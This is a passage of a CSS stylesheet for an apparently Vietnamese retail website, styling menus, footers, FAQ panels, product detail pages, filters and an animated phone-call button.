	background:#00aeef;
}
.linksmo-top a.fa-youtube{
	background:#ed1c24;
}
.linksmo-top a.fa-pinterest{
	background:#ff4800;
}
.linksmo-top a.fa-instagram{
	background:#ff4800;
}
.linksmo-top a.fa-google-plus{
	background:#9adcf8;
}
.linksmo-top a.fa-facebook:hover{
	background:#9adcf8;
}
.linksmo-top a.fa-twitter:hover{
	background:#9adcf8;
}
.linksmo-top a.fa-youtube:hover{
	background:#ed1c24;
}
.linksmo-top a.fa-pinterest:hover{
	background:#9adcf8;
}
.linksmo-top a.fa-google-plus:hover{
	background:#9adcf8;
}
.title-footer
{
	font-size:16px;
	font-weight:700;
	text-transform:uppercase;
	color:#fff;
	margin-bottom:15px;
}
.title-footer a
{
	color:#fff;
}
.title-footer a:hover
{
	color:#f9a05d;
}
.item-content-footer
{
	margin-bottom:15px;
}
.title-item-content-footer
{
	font-weight:700;
	margin-bottom:5px;
	font-size:16px;
}
.title-item-content-footer .fa
{
	color:#f9a05d;
}
.line-footer
{
	background-color:#ee9521;
	height:3px;
	width:40px;
	margin-top:10px;
	margin-bottom:15px;
	display:none;
}
.content-footer
{
	color:#fff;
	line-height:22px;
}
.mnu-footer
{
}
.box-menu
{
	width:50%;
	float:left;
}
.menufooter{
	margin:0px;
	padding:0;
	
}
.menufooter li{
	list-style:none;
	padding-bottom:10px;
}
.menufooter li i.fa{
	display:none;
}
.menufooter li a{
	color:#fff;
	font-size:13px;
	line-height:16px;
	
}
.menufooter li a:hover{
	color:#f9a05d;	
}
.crumb
{
	background-color:#f5f5f5;
	padding-top:14px;
	padding-bottom:14px;
	color:#999;
}
.crumb a
{
	color:#58595b;
	font-size:15px;
}
.crumb i.fa
{
	padding-left:5px;
	padding-right:5px;
}
.crumb a:hover
{
	color:#f9a05d;
}
.crumb a:first-child
{
	padding-left:120px;
}
/*page child*/
.page-name
{
	font-size:26px;
	font-weight:700;
	color:#1b75bb;
	text-transform:uppercase;
}
.intro-cat
{
	padding-bottom:10px;
	padding-top:15px;
}
.intro-cat h2
{

	font-size:20px;
	color:#930018
}
.intro-cat h3
{

	font-size:16px;
	color:#930018
}
.subtab
{
	padding:0;
	margin:0;
	text-align:center;
	background-color:#ebebeb;
}
.subtab li
{
	display:inline-block;
}
.subtab li a
{
	display:block;
	color:#414042;
	padding:14px 20px;
	font-weight:700;
	text-transform:uppercase;
	font-size:16px;
}
.subtab li a:hover,.subtab li a.act
{
	background-color:#1b75bb;
	color:#fff;
}
/*menu left*/
.box-menu-left
{
	margin-bottom:20px;
}
.title-menu-left
{
	background-color:#1b75bb;
	position:relative;
}
.title-menu-left:before
{
	position:absolute;
	width:21px;
	height:21px;
	content:"";
	top:0;
	left:0;
}
.title-menu-left a
{
	color:#fff;
	display:block;
	padding:12px 15px;
	font-weight:700;
	font-size:18px;
	text-transform:uppercase;
}
.menuleft
{
	border:solid 1px #f5f5f5;
	border-top:none;
	padding:0;
	margin:0;
	background-color:#f1f2f2;
}
.menuleft > li
{
	display:block;
	
	
}
.menuleft > li:last-child
{
	border-bottom: none;
}
.menuleft > li a
{
	color:#222;
	border-bottom:solid 1px #fff;
	display:block;
	font-weight:700;
}
.menuleft > li span
{
	display:block;
	padding:12px 15px;
}
.menuleft > li a:hover
{
	background-color:#fff;
	color:#f39200
}
.menuleft > li.active > a
{
	background-color:#fff;
	color:#f39200
}
.menulv3
{
	background-color:#fff;
	padding:0;
	margin:0;
	display:none;
}
.menulv3 li
{
	display:block;
}
.menulv3 li a
{
	display:block;
	font-weight:normal;
	font-size:13px;
	border-bottom: dashed 1px #d7d7d7;
}
.menulv3 li a:hover
{
	color:#F00;
}
.menulv3 li a span
{
	display:block;
	padding:10px 20px;
}
.menuleft > li.active .menulv3
{
	display:block;
}
/*Deatil*/
.news-detail-name
{
	font-size:28px;
	margin:0;
	padding:0;
	margin-bottom:15px;
	font-weight:800;
	color:#414042;
}
.intro-detail
{
	font-weight:700;
	line-height:22px;
}
.content-detail
{
}
.content-detail img
{
	display:block;
	margin:auto;
	max-width:100% !important;
	height:auto !important;
}
.content-detail iframe
{
	width:100%;
}
.content-detail h2
{
	font-size:18px !important;
	font-weight:700 !important;
	font-family: 'Roboto', sans-serif !important;
}
.content-detail h2 span
{
	font-size:18px !important;
	font-weight:700 !important;
	font-family: 'Roboto', sans-serif !important;
}
.content-detail h2 strong
{
	font-size:18px !important;
	font-weight:700 !important;
	font-family: 'Roboto', sans-serif !important;
}
.content-detail h3
{
	font-size:16px !important;
	font-weight:700 !important;
	font-family: 'Roboto', sans-serif !important;
}
.content-detail h3 span
{
	font-size:16px !important;
	font-weight:700 !important;
	font-family: 'Roboto', sans-serif !important;
}
.content-detail h3 strong
{
	font-size:16px !important;
	font-weight:700 !important;
	font-family: 'Roboto', sans-serif !important;
}
.box-col
{
	margin-bottom:20px;
}
.hd-box-col
{
	background-color:#1b75bb;
	padding:12px 15px;
	color:#fff;
	font-weight:700;
	text-transform:uppercase;
}
.hd-box-col a
{
	color:#fff;
}
.content-box-col
{
	padding-top:15px;
}
.item-news-col
{
	overflow:hidden;
	margin-bottom:15px;
}
.item-news-col img
{
	width:34%;
	float:left;
	margin-right:10px;
}
.item-news-col a
{
	color:#424242;
	font-weight:700;
}
.item-news-col a:hover
{
	color:#f39200;
}
.view-all-in-col
{
	background-color:#eda368;
	display:block;
	font-weight:700;
	color:#fff;
	text-align:center;
	padding:12px 0;
}
.view-all-in-col span
{
	display:inline-block;
}
.paging
{
	text-align:center;
}
.paging .pagination
{
}
.paging .pagination a
{
	color:#222;
}
.paging .pagination a.active
{
	background-color:#1b75bb;
	color:#fff;
	font-weight:700;
}
#toc {
	background-color:#f5f5f5;
	padding:0;
	margin:0;
	padding:20px;
	margin-bottom:20px;
}
#toc ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
#toc li{
	display:block;
}
#toc li.li-hdtoc {
	border-bottom:solid 1px #d7d7d7;
	padding-bottom:10px;
	margin-bottom:10px;
	font-weight:700;
}
.collapsible {
  background-color:#d7d7d7;
  color: #444;
  cursor: pointer;
  padding: 12px 15px;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 16px;
  font-weight:600;
}
/* Add a background color to the button if it is clicked on (add the .active class with JS), and when you move the mouse over it (hover) */
.collapsible:hover {
  background-color: #ccc;
}
/* Style the collapsible content. Note: hidden by default */
.content-toc {
  padding: 0 0px;
  display: block;
  overflow: hidden;
  background-color: #fff;
  margin-bottom:20px;
}
button.accordion::after {
    content: '+';
    color: white;
    font-weight: bold;
    float: right;
    margin-left: 5px;
}
button.accordion.active::after {
    content: "-";
}
.box-tags-left
{
}
.box-tags-left a
{
	display:inline-block;
	margin-bottom:10px;
	border:solid 1px #67a286;
	padding:8px 15px;
	-webkit-border-radius: 0 20px 0 20px;
border-radius: 0 20px 0 20px;
color:#3d474d;
}
.box-tags-left a:hover
{
	color:#111;
	border:solid 1px #111;
}
.tags-detail
{
	margin-top:20px;
	margin-bottom:20px;
	background-image:url(../images/bg_tag.png);
	background-repeat:no-repeat;
	background-position:left center;
	padding-left:40px;
	border-bottom:solid 1px #dcdcdc;
	padding-top:10px;
	padding-bottom:10px;
	border-top:solid 1px #dcdcdc;
}
.tags-detail a
{
	color:#3d474d;
}
.tags-detail a:hover
{
	color:#111;
}
.tags-detail span:last-child
{
	display:none
}
.box-neolink
{
	border:solid 1px #d7d7d7;
	padding:15px 20px;
	background-color:#fff;
}
.box-neolink ul
{
	padding:0;
	margin:0;
}
.box-neolink ul li
{
	display:block;
	margin-bottom:7px;
	
}
.box-neolink ul li strong,.box-neolink ul li b
{
	font-weight:normal !important;
}
.box-neolink ul li br
{
	display:none;
}
.box-neolink > ul > li > a
{
	color:#222 !important;
	font-weight:normal !important;
	font-size:15px !important;
	font-weight:700 !important;
}
.box-neolink ul li a span
{
	color:#222 !important;
	font-style:italic !important;
	font-weight:normal !important;
	font-size:14px !important;
}
.box-neolink ul li a:hover
{
	color:#673614;
	text-decoration:underline;
}
.box-neolink > ul > li > ul
{
	padding-top:10px;
	padding-left:10px;
}
.box-neolink > ul > li > ul a
{
	color:#666;
	font-style:italic !important;
}
.box-neolink > ul > li > ul a:hover
{
	text-decoration:underline !important;
	
}
.title-box-neolink
{
	font-weight:700;
	font-size:16px;
	margin-bottom:15px;
	font-style:italic;
	border-bottom:solid 1px #d7d7d7;
	padding-bottom:10px;
}
.share-buttons
{
	display:block;
	text-align:center;
	margin-bottom:15px;
}
.share-buttons a
{
	display:inline-block;
	color:#fff;
	height:33px;
	width:33px;
	text-align:center;
	line-height:32px;
	padding-top:10px;
}
.share-buttons img
{
	 display:block;
	  vertical-align: middle;
	  -webkit-transform: perspective(1px) translateZ(0);
	  transform: perspective(1px) translateZ(0);
	  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	  -webkit-transition-duration: 0.3s;
	  transition-duration: 0.3s;
	  -webkit-transition-property: transform;
	  transition-property: transform;
	  width:100%;
}
.share-buttons img:hover{
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
.title-more
{
	font-size:24px;
	font-weight:800;
	position:relative;
	margin-bottom:25px;
	color:#414042;
}
.title-more span
{
	background-color:#fff;
	display:inline-block;
	position:absolute;
	bottom:-6px;
	padding-right:20px;
}
.ul-more-news
{
	margin:0;
	padding:0;
}
.ul-more-news li
{
	display:block;
	margin-bottom:10px;
}
.ul-more-news li a
{
	color:#414042;
}
.ul-more-news li a:hover
{
	color:#eda368;
}
.highlight{
	background-color: #ffff00;
}    
.result-title{
	margin: 0px;
	padding: 0px
}
.result-title a{
	text-decoration: none;
	font-size: 16px;
	color: #222;
}    
.cat-path a{
	color: #999;
	font-size: 12px;
	text-decoration: none;
	font-weight: normal;
}
.cat-path a:hover{
	text-decoration:underline;
}
.cat-path
{
	font-weight:normal;
	margin-top:5px;
}
.cat-path a
{
	font-weight:normal;
}
.hd-contact
{
	background-color:#1b75bc;
	color:#fff;
	font-size:16px;
	font-weight:700;
	padding:12px 15px;
	-webkit-border-radius: 5px 5px 0 0;
border-radius: 5px 5px 0 0;
margin:0;
}
.top-contact
{
	background-color:#fff
}
.frm-contact
{
	padding:20px;
	background-color:#ebebeb
}
.content-page-contact
{
	padding:25px 0;
}
.btn-frm
{
	padding:10px;
	font-weight:700;
	text-transform:uppercase;
	display:block;
	width:100%;
	outline:none !important;
	background-color:#1b75bb;
	color:#fff;
}
.error
{
	border:solid 1px #d0ae45
}
.waiting
{
	position:absolute;
	width:100%;
	height:100%;
	background-color:#999;
	opacity:0.9;
	left:0;
	top:0;
	z-index:999;
	background-image:url(../images/loading1.gif);
	background-position:center center;
	background-repeat:no-repeat;
	display:none;
}
.mes-frm
{
	margin-bottom:8px;
	color:#F00;
	font-style:italic;
	font-size:12px;
}
.msgbox
{
	margin-top:5px;
	color:#F00;
	font-style:italic;
	font-size:12px;
}
.map
{
}
.map iframe
{
	display:block;
	width:100%;
}
.suntory-alo-phone {background-color: transparent;cursor: pointer;height: 120px;position: fixed; transition: visibility 0.5s ease 0s;width: 180px;z-index: 200000 !important; text-align:center}
.suntory-alo-ph-circle {animation: 1.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim;background-color: transparent;border: 2px solid rgba(30, 30, 30, 0.4);border-radius: 100%;height: 80px;left: 5px;opacity: 0.1;position: absolute;top: 5px;transform-origin: 50% 50% 0;transition: all 0.5s ease 0s;width: 80px;}
.suntory-alo-ph-circle-fill {animation: 2.3s ease-in-out 0s normal none infinite running suntory-alo-circle-fill-anim;border: 2px solid transparent;border-radius: 100%;height: 60px;left: 15px;position: absolute;top: 15px;transform-origin: 50% 50% 0;transition: all 0.5s ease 0s;width: 60px;}
.suntory-alo-ph-img-circle {border: 2px solid transparent;border-radius: 100%;height: 40px;left: 25px;opacity: 0.7;position: absolute;top: 24px;transform-origin: 50% 50% 0;width: 40px;}
.suntory-alo-phone.suntory-alo-hover, .suntory-alo-phone:hover {opacity: 1;}
.suntory-alo-phone.suntory-alo-active .suntory-alo-ph-circle {animation: 1.1s ease-in-out 0s normal none infinite running suntory-alo-circle-anim !important;}
.suntory-alo-phone.suntory-alo-static .suntory-alo-ph-circle {animation: 2.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim !important;}
.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-circle, .suntory-alo-phone:hover .suntory-alo-ph-circle {border-color: #111;opacity: 0.5;}
.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-circle, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-circle {border-color: #999;opacity: 1;}
.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle {border-color: #999;opacity: 1;}
.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-circle-fill, .suntory-alo-phone:hover .suntory-alo-ph-circle-fill {background-color: rgba(0, 175, 242, 0.9);}
.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-circle-fill, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-circle-fill {background-color: #111;}
.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle-fill {background-color: rgba(0, 175, 242, 0.9);}
.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-img-circle, .suntory-alo-phone:hover .suntory-alo-ph-img-circle {background-color: #111;}
.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-img-circle, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-img-circle {background-color: #111;}
.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-img-circle {background-color: #111;}
@keyframes suntory-alo-circle-anim {0% {opacity: 0.1;transform: rotate(0deg) scale(0.5) skew(1deg);}
30% {opacity: 0.5;transform: rotate(0deg) scale(0.7) skew(1deg);}
100% {opacity: 0.6;transform: rotate(0deg) scale(1) skew(1deg);}}
@keyframes suntory-alo-circle-img-anim {0% {transform: rotate(0deg) scale(1) skew(1deg);}
10% {transform: rotate(-25deg) scale(1) skew(1deg);}
20% {transform: rotate(25deg) scale(1) skew(1deg);}
30% {transform: rotate(-25deg) scale(1) skew(1deg);}
40% {transform: rotate(25deg) scale(1) skew(1deg);}
50% {transform: rotate(0deg) scale(1) skew(1deg);}
100% {transform: rotate(0deg) scale(1) skew(1deg);}}
@keyframes suntory-alo-circle-fill-anim {0% {opacity: 0.2;transform: rotate(0deg) scale(0.7) skew(1deg);}
50% {opacity: 0.2;transform: rotate(0deg) scale(1) skew(1deg);}
100% {opacity: 0.2;transform: rotate(0deg) scale(0.7) skew(1deg);}}
.suntory-alo-ph-img-circle i {animation: 1s ease-in-out 0s normal none infinite running suntory-alo-circle-img-anim;font-size: 20px;line-height: 40px;padding-left: 0px;color: #fff;}
@keyframes suntory-alo-ring-ring {
0% {transform: rotate(0deg) scale(1) skew(1deg);}
10% {transform: rotate(-25deg) scale(1) skew(1deg);}
20% {transform: rotate(25deg) scale(1) skew(1deg);}
30% {transform: rotate(-25deg) scale(1) skew(1deg);}
40% {transform: rotate(25deg) scale(1) skew(1deg);}
50% {transform: rotate(0deg) scale(1) skew(1deg);}
100% {transform: rotate(0deg) scale(1) skew(1deg);}}
#suntory-alo-phoneIcon{display: block}
.lbl-yeucau
{
	position:fixed;
	background-color:#cf9557;
	padding:5px 20px;
	font-weight:700;
	text-transform:uppercase;
	bottom:10px;
	left:10px;
	color:#fff;
	-webkit-border-radius: 50px;
border-radius: 50px;
z-index:9999
}
.modal-title-page
{
	background-color:#f39200;
	color:#fff;
	font-size:20px;
	font-weight:700 !important;
	text-transform:uppercase;
	padding-top:10px !important;
	padding-bottom:10px !important;
	border-radius:0 !important;
}
.modal-title 
{
	font-weight:700 !important;
}
.modal-title-page .close
{
	color:#fff !important;
}
.modal-content
{
	border-radius:0 !important;
}
.modal-content .form-group
{
	margin-bottom:8px !important
}
.bnt-frm
{
	display:block;
	width:100%;
	padding-top:10px;
	padding-bottom:10px;
	font-weight:700;
	text-align:center;
	color:#fff;
	background-color:#f39200;
	text-transform:uppercase;
}
.bnt-frm:hover
{
	color:#f7c793 !important
}
.intro-frm
{
	font-size:14px;
	margin-bottom:5px;
}
.box-fanpage
{
	margin-bottom:20px;
	width:100%;
	overflow:hidden;
}
.item-preview
{
	padding-left:15px;
	padding-right:15px;
	margin-bottom:20px;
}
.name-item-preview
{
	font-weight:700;
	margin-top:10px;
	margin-bottom:10px;
	line-height:normal
}
.name-item-preview a
{
	color:#424242;
}
.name-item-preview a:hover
{
	color:#286218
}
.intro-item-preview
{
	color:#999;
}
.intro-item-preview a
{
	color:#424242
}
.intro-item-preview a:hover
{
	color:#f39200
}
.item-preview img
{
	display:block;
	width:100%;
}
.item-preview-list
{
	overflow:hidden;
}
.item-preview-list .img-hvr
{
	width:40%;
	float:left;
	margin-right:10px;
}
.inner-item-preview
{
	border:solid 1px #f5f5f5;
	padding:10px;
}
.item-preview-list .name-item-preview
{
	margin-top:0;
}
.item-preview-6
{
	-ms-flex: 0 0 16.66667%;
	flex: 0 0 16.66667%;
	max-width: 16.66667%;
}
.item-preview-5
{
	-ms-flex: 0 0 20%;
	flex: 0 0 20%;
	max-width: 20%;
}
.item-preview-4
{
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%;
}
.item-preview-3
{
	-ms-flex: 0 0 33.333%;
	flex: 0 0 33.333%;
	max-width: 33.333%;
}
.item-preview-2
{
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%;
}
.item-preview-1
{
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
}
.code-item-preview
{
	font-size:13px;
	color:#999;
	margin-bottom:5px;
}
.intro-item-preview
{
	font-size:14px;
	line-height:22px;
	margin-top:15px;
}
.star-review
{
}
.star
{
	background-image:url(../images/icon/star.png);
	width:75px;
	height:14px;
	background-position:0 0;
	display:inline-block;
	position:relative;
}
.review-count
{
	display:inline-block;
	float:right;
	font-size:13px;
}
.stared
{
	position:absolute;
	height:14px;
	left:0;
	background-image:url(../images/icon/star.png);
	background-position:0 14px;
}
.fav-icon
{
	position:absolute;
	top:10px;
	right:10px;
	z-index:999;
	width:17px;
	height:16px;
	background-image:url(../images/icon/icon-heart.png);
	background-position:0 0;
}
.fav-icon:hover
{
	background-position:0 16px;
}
.icon-label
{
	position:absolute;
	
	width:61px;
	height:59px;
	
	z-index:99;
}
.icon-label-sale
{
	background-image:url(../images/icon/icon-sale.png);
	left:-3px;
	top:-3px;
	background-position:0 0;
}
.icon-label-new
{
	background-image:url(../images/icon/icon-sale.png);
	right:-3px;
	top:-3px;
	background-position:-61px 0;
}
.icon-label-hot
{
	background-image:url(../images/icon/hot.png);
}
.price-item
{
	margin-top:10px;
}
.price-item strong
{
	display:inline-block;
	width:50%;
	font-size:20px;
	color:#F00;
	font-weight:700;
	float:left;
}
.price-item del
{
	display:inline-block;
	width:50%;
	font-size:16px;
	color:#999;
	text-align:right;
}
.btn-play
{
	position:absolute;
	background-image:url(../images/icon/icon-play.png);
	width:105px;
	height:105px;
	z-index:9;
	top:50%;
	left:50%;
	margin-top:-52px;
	margin-left:-52px;
}
/*FAQ*/
.panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel-group .panel + .panel {
    margin-top: 0 !important;
    border-top: none !important;
    border-radius: 0 !important;
}
.panel-default > .panel-heading {
    color: #333;
    background-color: #f5f5f5;
    border-color: #ddd;
}
.panel-title {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 16px;
    color: inherit;
}
.panel-group .panel-heading + .panel-collapse > .panel-body, .panel-group .panel-heading + .panel-collapse > .list-group {
    border-top: 1px solid #ddd;
    border-top-color: rgb(221, 221, 221);
	padding:15px;
	border:solid 1px #ddd;
	border-top:none;
}
.faq-name {
    margin: 0px;
    padding: 0px;
    color: #222;
    font-size: 14px;
    font-weight:700;
    background: url('../images/icon/faq-icon.png') no-repeat;
    padding-left: 30px;
    cursor: pointer;
    padding-bottom:00px;
}
    .faq-name:hover {
        color: #cea446;
        background: url('../images/icon/faq-active-icon.png') no-repeat;
    }
.faq-answer {
    position: relative;
    background: #f1f1f1;
    border: 1px solid #f0f0f0;
    padding: 26px;
    line-height: 25px;
    border-radius: 5px;
    display: none;
    margin-bottom:20px;
}
    .faq-answer:after, .faq-answer:before {
        bottom: 100%;
        left: 50px;
        border: solid transparent;
        content: " ";
        height: 0;
        width: 0;
        position: absolute;
        pointer-events: none;
    }
    .faq-answer:after {
        border-color: rgba(241, 241, 241, 0);
        border-bottom-color: #f1f1f1;
        border-width: 15px;
        margin-left: -15px;
    }
    .faq-answer:before {
        border-color: rgba(240, 240, 240, 0);
        border-bottom-color: #f0f0f0;
        border-width: 16px;
        margin-left: -16px;
    }
	
	
	.list-page
{
	padding-top:20px;
	padding-bottom:20px;
}
/*trang giới thiệu*/
.page-1
{
	padding-top:60px;
	padding-bottom:60px;
	background-color:#ebebeb
}
.title-page-11
{
	color:#fff;
	text-transform:uppercase;
	font-size:20px;
	font-weight:700;
}
.title-page-12
{
	color:#1b75bb;
	text-transform:uppercase;
	font-size:26px;
	font-weight:700;
	margin:0;
	padding:0;
	margin-bottom:20px;
	background-image:url(../images/bg_title_info.png);
	background-position:center top;
	padding-top:55px;
	background-repeat:no-repeat;
}
.item-page
{
	overflow:hidden;
	padding-top:20px;
	padding-bottom:20px;
}
.item-page .col-page
{
	width:50%;
	float:left;
	padding-left:15px;
	padding-right:15px;
}
.item-page img
{
	display:block;
	width:100%;
}
.item-page .col-page .inner-page-col
{
	padding:30px 0;
}
.list-page .container:nth-child(2n) .item-page .col-page
{
	float:right;
}
.list-page .container:nth-child(2n) .item-page .inner-page-col
{
	padding-left:0;
}
.his
{
	background-position:center center;
	padding-top:40px;
	background-size:cover;
	padding-bottom:40px;
}
.list-his
{
	width:60%;
	margin:auto;
	margin-top:50px;
	position:relative;
}
.list-his:before
{
	height:100%;
	position:absolute;
	left:50%;
	width:1px;
	border-left: dashed 1px #fff;
	content:"";
	top:41px;
}
.list-his .item-his
{
	overflow:hidden;
	padding-right:40px;
	width:100%;
}
.title-hist
{
	line-height:82px;
	font-weight:700;
	color:#fff;
	padding-right:100px;
	text-align:right;
	background-repeat:no-repeat;
	background-position:right center;
	font-size:26px;
	position:relative;
}
.title-hist:before
{
	content:"";
	width:8px;
	height:8px;
	background-color:#fff;
	right:-24px;
	content:"";
	position:absolute;
	top:50%;
	margin-top:-4px;
	-webkit-border-radius: 100px;
border-radius: 100px;
}
.title-hist:after
{
	content:"";
	width:24px;
	height:1px;
	background-color:#fff;
	right:-24px;
	content:"";
	position:absolute;
	top:44px;
	margin-top:-4px;
}
.intro-his
{
	color:#fff;
	padding-right:100px;
	margin-top:-15px;
}
.list-his .item-his .content-hist
{
	text-align:right;
	width:50%;
	
}
.list-his .item-his:nth-child(2n)
{
	
}
.list-his .item-his:nth-child(2n) .content-hist
{
	float:right;
	padding-left:40px;
}
.list-his .item-his:nth-child(2n) .content-hist .title-hist
{
	text-align:left;
	padding-right:0;
	padding-left:100px;
	background-position:left center;
}
.list-his .item-his:nth-child(2n) .content-hist .title-hist:before
{
	content:"";
	width:8px;
	height:8px;
	background-color:#fff;
	left:-24px;
	content:"";
	position:absolute;
	top:50%;
	margin-top:-4px;
	-webkit-border-radius: 100px;
border-radius: 100px;
}
.list-his .item-his:nth-child(2n) .content-hist .title-hist:after
{
	content:"";
	width:24px;
	height:1px;
	background-color:#fff;
	left:-24px;
	content:"";
	position:absolute;
	top:44px;
	margin-top:-4px;
}
.list-his .item-his:nth-child(2n) .content-hist .intro-his
{
	padding-right:0;
	padding-left:100px;
	text-align:left;
}
.giaithuong
{
	padding-top:50px;
	padding-bottom:50px;
	background-color:#ebebeb;
}
.item-giaithuong
{
	padding:10px;
	background-color:#fff;
}
.box-filter
{
	border:solid 1px #ebebeb;
	border-bottom:none;
}
.hd-box-filter
{
	font-weight:700;
	font-size:16px;
	text-transform:uppercase;
	color:#414042;
	background-color:#ebebeb;
	padding:12px 15px;
	position:relative;
}
.count-pro
{
	position:absolute;
	right:10px;
	top:13px;
	font-weight:normal;
	font-size:14px;
	color:#414042;
	text-transform:none;
	display:none;
}
.count-pro:hover
{
	color:#eda368
}
.group-filter
{
	border-bottom:solid 1px #ebebeb;
	padding:15px;
	overflow:hidden;
	padding-bottom:10px;
}
.title-group-filter
{
	
}
.title-group-filter a
{
	display:block;
	font-weight:500;
	text-transform:uppercase;
	font-size:14px;
	color:#414042;
	background-image:url(../images/icon/col2.png);
	background-repeat:no-repeat;
	background-position:right center;
}
.title-group-filter a.collapsed
{
	background-image:url(../images/icon/col1.png);
	background-repeat:no-repeat;
	background-position:right center;
}
.list-view-filter1
{
	padding-top:10px;
}
.list-view-filter1 .item-filter
{
}
.list-view-filter1 .item-filter a
{
	display:block;
	background-image:url(../images/icon/un_check.png);
	background-repeat:no-repeat;
	background-position:left center;
	padding-left:25px;
	color:#414042;
	padding-top:5px;
	padding-bottom:5px;
}
.list-view-filter1 .item-filter a.filter-act
{
	background-image:url(../images/icon/checked.png);
	font-weight:700;
}
.list-view-filter2
{
	padding-top:10px;
}
.list-view-filter2 .item-filter
{
}
.list-view-filter2 .item-filter a
{
	color:#414042;
	line-height:16px;
	display:block;
	padding-top:5px;
	padding-bottom:5px;
	
}
.list-view-filter2 .item-filter a span
{
	display:inline-block;
	width:46px;
	height:16px;
	margin-top:0px;
	margin-right:10px;
	float:left;
	border:solid 1px #ebebeb;
}
.list-view-filter2 .item-filter a.filter-act
{
	font-weight:700;
}
.list-view-filter2 .item-filter a.filter-act span
{
	border:solid 2px #1b75bb;
}
.list-view2 .item-filter
{
	width:50%;
	float:left;
}
/*Chi tiết sản phẩm*/
.top-proDetail
{
	padding-top:30px;
	padding-bottom:30px;
	background-color:#fff;
}
.bot-proDetail
{
	background-color:#fff;
	padding-top:30px;
	padding-bottom:30px;
}
.title-detail-pro
{
	font-size:26px;
	margin:0;
	padding:0;
	font-weight:700;
	color:#1b75bc;
	text-transform:uppercase;
}
.box-sale
{
	background-color:#f1f2f2;
	padding:10px;
	-webkit-border-radius: 6px;
border-radius: 6px;
margin-top:20px;
}
.code-detail
{
	margin-top:5px;
}
.price-detail
{
	margin-top:15px;
}
.price-detail strong
{
	font-size:24px;
	font-weight:700;
	color:#F00;
}
.price-detail del
{
	color:#666;
	padding-left:10px;
}
.intro-detail-pro
{
}
.intro-detail-pro .inner-intro-detail-pro
{
	padding:20px 0;
}
.intro-detail-pro .inner-intro-detail-pro ul
{
	margin:0;
	padding:0;
}
.intro-detail-pro .inner-intro-detail-pro ul li
{
	display:block;
	font-weight:700;
	margin-bottom:8px;
	background-image:url(../images/icon/check.png);
	background-repeat:no-repeat;
	padding-left:25px;
	background-position:0 4px;
}
.btn-add-detail
{
	display:block;
	padding:12px 0;
	text-align:center;
	color:#fff !important;
	background-color:#e1e1e1;
	font-size:15px;
	font-weight:700;
	margin-bottom:5px;
}
.btn-add-detail1
{
	background-color:#f9a05d;
	color:#fff;
	font-weight:700;
	width:33.333%;
	float:left;
	font-size:13px;
	border-right:solid 1px #fff;
}
.btn-add-detail2
{
	background-color:#1b75bb;
	color:#fff;
	font-weight:700;
}
.figure-img-detail
{
	margin-bottom:15px;
	
}
.figure-img-detail img
{
	padding:5px;
	border:solid 1px #d7d7d7;
	background-color:#f5f5f5;
}
.figure-img-detail .figure-caption
{
	background-color:#fff;
	padding:6px;
}
.hd-more
{
	border-bottom:solid 3px #d7d7d7;
	font-size:22px;
	text-transform:uppercase;
	position:relative;
	font-weight:700;
	color:#424242;
	height:46px;
	margin-bottom:30px;
}
.hd-more span
{
	background-color:#fff;
	display:inline-block;
	padding-bottom:10px;
	padding-top:15px;
	position:absolute;
	left:0;
	bottom:-3px;
	border-bottom:solid 3px #222;
}
.hot-de
{
    background-color:#c8dccf;
    color:#323232;
    padding-top:10px;
    padding-bottom:10px;
    font-size:20px;
    text-transform:uppercase;
    text-align:center;
}
.hot-de a{
    color:#ff0000;
    
}
.panel-detail
{
    margin-top:20px;
    margin-bottom:20px;
}
.panel-detail .top
{
    background-color:#e4f1e9;
    -webkit-border-radius: 7px 7px 0 0;
   border-radius: 7px 7px 0 0;
   border-bottom:solid 2px #fff;
   padding:20px;
}
.panel-detail .bot{
    -webkit-border-radius: 0 0 7px 7px;
    border-radius: 0 0 7px 7px;
    border:solid 2px #c8dccf;
}
.bot .row > div
{
    text-align:center;
    font-size:15px;
    border-right:solid 2px #c8dccf;
    color:#3ab075;
}
.bot .row>div:last-child
{
    border-right:none;
}
.bot .row>div div
{
    padding-top:10px;
    padding-bottom:10px;
}
.content-sale
{
    padding-top:15px;
    color:#222;
    line-height:22px;
}
.btnaddtocart
{
    display:block;
    color:#fff;
    font-size:18px;
    text-transform:uppercase;
    font-weight:700;
    background:#ff6d01;
    width:100%;
    text-align:center;
    padding-top:10px;
    padding-bottom:10px;
    -webkit-border-radius: 6px;
border-radius: 6px;
}
.btnaddtocart:hover
{
    color:#f5f5f5;
}
.panel-detail .spinBox
{
    width:100%;
}
.panel-detail .spinBox input
{
    width:100%;
}
.title-sl
{
    font-size:15px;
    padding-top:10px;
    font-weight:700;
    text-align:right;
}
.box-img-detail
{
	border:solid 1px #d7d7d7;
	padding:3px;
}
.box-img-detail img
{
	display:block;
	width:100%;
}
.inner-box-img-detail
{
}
.slide-img-product
{
}
#thumb_image {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: calc(100% );
}
.gallery-top
{
	position:relative;
}
.btn-slide-pro
{
	width:28px;
	position:absolute;
	top:50%;
	margin-top:-28px;
	height:57px;
	text-indent:-999em;
	display:block;
